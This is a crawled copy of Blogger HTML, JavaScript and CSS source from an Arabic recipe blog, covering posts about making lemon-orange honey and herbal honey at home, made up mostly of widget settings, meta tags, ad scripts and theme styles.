'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '856018512091628878', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s72-c/t%C3%A9l%C3%A9chargement+(3).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg', 'pageName': '\u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0639\u0633\u0644 \u0627\u0644\u0644\u064a\u0645\u0648\u0646 \u0648 \u0627\u0644\u0628\u0631\u062a\u0642\u0627\u0644 \u0641\u064a \u0627\u0644\u0628\u064a\u062a ', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel : \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0639\u0633\u0644 \u0627\u0644\u0644\u064a\u0645\u0648\u0646 \u0648 \u0627\u0644\u0628\u0631\u062a\u0642\u0627\u0644 \u0641\u064a \u0627\u0644\u0628\u064a\u062a ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0639\u0633\u0644 \u0627\u0644\u0644\u064a\u0645\u0648\u0646 \u0648 \u0627\u0644\u0628\u0631\u062a\u0642\u0627\u0644 \u0641\u064a \u0627\u0644\u0628\u064a\u062a ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg', 'url': 'https://www.ghazal1.com/2014/03/mieldorongeetcitron.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 856018512091628878}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList500', 'Settings', document.getElementById('LinkList500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'Settings', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'HeaderTop', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.ghazal1.com/', 'title': '\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'HeaderTop', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'HeaderMid', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'HeaderMid', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'HeaderBot', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'Int-one', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'int-two', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Widgets4', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Widgets4', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Widgets4', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'RecentPosts', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'RecentPosts', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'RecentPosts', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'RecentPosts', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'RecentPosts', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'RecentPosts', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'RecentPosts', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'RecentPosts', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '1122408454334293191', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4_9Kx8_yXFME1aEvvyUgWE4AdJZg:1769725322088', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Widgets5', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'SideBar', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'SideBar', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'SideBar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'f-row', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627', 'blogId': '1122408454334293191', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4_9Kx8_yXFME1aEvvyUgWE4AdJZg:1769725322088', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML140', 'f-row', document.getElementById('HTML140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'copyrights', document.getElementById('HTML110'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghazal1.com/2014/03/blog-post_8.html
body_size: 114877
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9749596266531461",
          enable_page_level_ads: truef
     });
</script>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<!-- Page Title -->
<title>طريقة تحضير عسل بالاعشاب في البيت</title>
<!-- Blogger Default -->
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='ar' http-equiv='content-language'/>
<link href='https://www.ghazal1.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ghazal1.com/2014/03/blog-post_8.html' itemprop='url' rel='canonical'/>
<meta content='' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg' rel='image_src'/>
<meta content='#9e2f5e' name='theme-color'/>
<meta content='#9e2f5e' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.ghazal1.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - RSS" href="https://www.ghazal1.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.blogger.com/feeds/1122408454334293191/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.ghazal1.com/feeds/3962843849898086497/comments/default" />
<link href='https://www.ghazal1.com/2014/03/blog-post_8.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.ghazal1.com/2014/03/blog-post_8.html?hl=en' hreflang='en' rel='alternate'/>
<!-- Open Graph -->
<meta content='ar_ar' property='og:locale'/>
<meta content='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' property='og:site_name'/>
<meta content='https://www.ghazal1.com/2014/03/blog-post_8.html' property='og:url'/>
<meta content='طريقة تحضير عسل بالاعشاب في البيت' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/w1200-h630-p-k-no-nu/miel-tasse.jpg' property='og:image'/>
<meta content='article' property='og:type'/>
<meta content='https://www.facebook.com/ghazal1page' property='article:publisher'/>
<meta content='' property='article:author'/>
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<!-- Twitter Card -->
<meta content='طريقة تحضير عسل بالاعشاب في البيت' name='twitter:title'/>
<meta content='https://www.ghazal1.com/' name='twitter:domain'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg' name='twitter:image'/>
<meta content='@GhzlT' name='twitter:site'/>
<meta content='@GhzlT' name='twitter:creator'/>
<!-- DNS Prefetch -->
<link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<!--[if gte IE 10]><!-->
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : Levon
# Version     : 3.3
# Platform    : Blogger
# Category    : Magazine
# Updated     : 03, Dec 2017
# Created by  : Muhammad Saleh
# URL         : https://www.fb.com/Levon.temp
* ============================================================ */
/* ======================
* Variable definitions
* ====================== */
<Group description="اعدادات رئيسية" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#9e2f5e"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbXPLkmPznbPbI6DztHDrjvzyXwD8KRc4SpfvYUrHhs5iRlYrbKLsElnuQAU7n90bcMPQ2pb2br5IDATXb_BRsycumH1eSJEwcsBFu0B3had6cKx3Q-Ro29jXAiDyfnAaAwg-QlZ-pg6Ar/s0-r/DSDS.jpg) no-repeat fixed top center"/><Variable name="wrapper" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="lines" description="لون الفواصل الرئيسية" type="color" default="#eeeeee"/>
</Group>
<Group description="الشريط العلوي" selector="#HeaderTop">
<Variable name="top.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="top.pages.color" description="لون الصفحات" type="color" default="#aaaaaa"/>
<Variable name="top.pages.hover.back" description="خلفية الصفحات عند المرور" type="color" default="#9e2f5e"/>
<Variable name="top.pages.hover.color" description="لون الصفحات عند المرور" type="color" default="#ffffff"/>
<Variable name="top.pages.lines" description="لون الفواصل بين الصفحات" type="color" default="#777777"/>
<Variable name="top.social.back" description="خلفية ازرار التواصل" type="color" default="#242135"/>
<Variable name="top.social.color" description="لون ازرار التواصل" type="color" default="#aaaaaa"/>
<Variable name="top.social.title.back" description="خلفية أسم موقع التواصل" type="color" default="#242135"/>
<Variable name="top.social.title.color" description="لون أسم موقع التواصل" type="color" default="#ffffff"/>
</Group>
<Group description="القائمة الرئيسية" selector="#LinkList101">
<Variable name="menu.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="menu.link.back" description="خلفية الروابط" type="color" default="#120e28"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="menu.hover.back" description="خلفية الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="menu.hover.color" description="لون الروابط عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="شريط آخر الأخبار" selector="#Int-one">
<Variable name="ticker.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="ticker.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="ticker.links.back" description="خلفية الروابط" type="color" default="#dddddd"/>
<Variable name="ticker.links.color" description="لون الروابط" type="color" default="#120e28"/>
</Group>
<Group description="الواجهة" selector="#Int-two">
<Variable name="intro.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="intro.button.back" description="خلفية الزر" type="color" default="#242135"/>
<Variable name="intro.button.color" description="لون الزر" type="color" default="#aaaaaa"/>
<Variable name="intro.details" description="لون التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="intro.button.hover.color" description="لون الزر عند المرور" type="color" default="#ffffff"/>
<Variable name="intro.button.hover.back" description="خلفية الزر عند المرور" type="color" default="#9e2f5e"/>
<Variable name="intro.label.back" description="خلفية السهم والتسميه" type="color" default="#9e2f5e"/>
<Variable name="intro.label.color" description="لون السهم والتسميه" type="color" default="#ffffff"/>
<Variable name="intro.line" description="لون الفاصل السفلي" type="color" default="#dddddd"/>
</Group>
<Group description="الشريط الجانبي" selector="aside">
<Variable name="side.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="side.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="side.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="weather.back" description="خلفية الطقس" type="color" default="#9e2f5e"/>
<Variable name="weather.color" description="لون نص الطقس" type="color" default="#120e28"/>
<Variable name="side.links" description="لون الروابط" type="color" default="#444444"/>
<Variable name="side.text" description="النصوص العاديه" type="color" default="#777777"/>
<Variable name="side.links.hover" description="لون الرابط عند المرور" type="color" default="#000000"/>
</Group>
<Group description="التصنيفات" selector="main .Label">
<Variable name="cate.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="cate.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="post.title" description="عنوان الموضوع" type="color" default="#555555"/>
<Variable name="post.details" description="لون التفاصيل" type="color" default="#999999"/>
<Variable name="post.details.icons" description="أيقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="post.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="post.image.hover" description="لون تأثير الصور" type="color" default="#ffffff"/>
</Group>
<Group description="أعلى الفوتر" selector="#f-row">
<Variable name="subs.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="subs.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="subs.buttons" description="خلفية الأزرار" type="color" default="#120e28"/>
<Variable name="subs.email.back" description="خلفية مربع الإشتراك" type="color" default="#120e28"/>
<Variable name="subs.email.color" description="لون نص مربع الاشتراك" type="color" default="#aaaaaa"/>
<Variable name="subs.button.back" description="خلفية زر إشتراك" type="color" default="#9e2f5e"/>
<Variable name="subs.button.color" description="لون زر الإشتراك" type="color" default="#ffffff"/>
<Variable name="subs.button.back.hover" description="خلفية زر الاشتراك عند المرور" type="color" default="#58CA58"/>
<Variable name="subs.button.color.hover" description="لون زر الاشتراك عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="الفوتر" selector="footer">
<Variable name="footer.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#ffffff"/>
<Variable name="footer.lines" description="الفواصل" type="color" default="#242135"/>
<Variable name="footer.links" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="footer.links.hover" description="لون الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="footer.text" description="لون النص العادي" type="color" default="#999999"/>
</Group>
<Group description="شريط الحقوق" selector="#copyrights">
<Variable name="copts.back" description="خلفية الشريط" type="color" default="#120e28"/>
<Variable name="copts.line" description="لون الفاصل" type="color" default="#242135"/>
<Variable name="copts.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="copts.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="copts.soc.back" description="خلفية أزرار التواصل" type="color" default="#242135"/>
<Variable name="copts.soc.color" description="لون أزرار التواصل" type="color" default="#dddddd"/>
</Group>
<Group description="الموضوع" selector=".post-body">
<Variable name="postbody.title.back" description="خلفية العنوان" type="color" default="#242135"/>
<Variable name="postbody.title.color" description="لون العنوان" type="color" default="#aaaaaa"/>
<Variable name="postbody.text" description="اللون الافتراضي للنصوص" type="color" default="#120e28"/>
<Variable name="postbody.link" description="لون الروابط" type="color" default="#000000"/>
<Variable name="postbody.details" description="التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="postbody.details.icon" description="ايقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="postbody.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="postbody.subtitle" description="العناوين الثانوية" type="color" default="#242135"/>
<Variable name="related.links" description="عنوان موضوع متعلق" type="color" default="#242135"/>
<Variable name="related.details" description="تفاصيل موضوعات متعلقه" type="color" default="#aaaaaa"/>
<Variable name="comm.back" description="خلفية أزرار التعليقات" type="color" default="#dddddd"/>
</Group>
/* ====================
* CSS RESET
* ==================== */
*{}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:none;border:none;background:none;font-family:inherit}img{border:0;max-width:100%}abbr{border:none!important;outline:none!important;text-decoration:none!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}
/* ====================
* Loading Spinner
* ==================== */
body.spinner{background:#ffffff}
#loading-screen{position:fixed;top:0;left:0;width:100%;height:100%;background:#ffffff;z-index:9999;-webkit-transition:0.5s linear;-o-transition:0.5s linear;transition:0.5s linear;}
.overlay-loader{display:block;margin:auto;width:97px;height:97px;position:relative;top:50%;margin-top:-48.5px;left:0;right:0;bottom:0}.loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:97px;height:97px;animation-name:rotateAnim;-o-animation-name:rotateAnim;-ms-animation-name:rotateAnim;-webkit-animation-name:rotateAnim;-moz-animation-name:rotateAnim;animation-duration:.4s;-o-animation-duration:.4s;-ms-animation-duration:.4s;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.loader div{width:8px;height:8px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #9e2f5e;position:absolute;top:2px;left:0;right:0;bottom:0;margin:auto}.loader div:nth-child(odd){border-top:0;border-left:none}.loader div:nth-child(even){border-bottom:0;border-right:0}.loader div:nth-child(2){border-width:2px;left:0;top:-4px;width:12px;height:12px}.loader div:nth-child(3){border-width:2px;left:-1px;top:3px;width:18px;height:18px}.loader div:nth-child(4){border-width:3px;left:-1px;top:-4px;width:23px;height:23px}.loader div:nth-child(5){border-width:3px;left:-1px;top:4px;width:31px;height:31px}.loader div:nth-child(6){border-width:4px;left:0;top:-4px;width:39px;height:39px}.loader 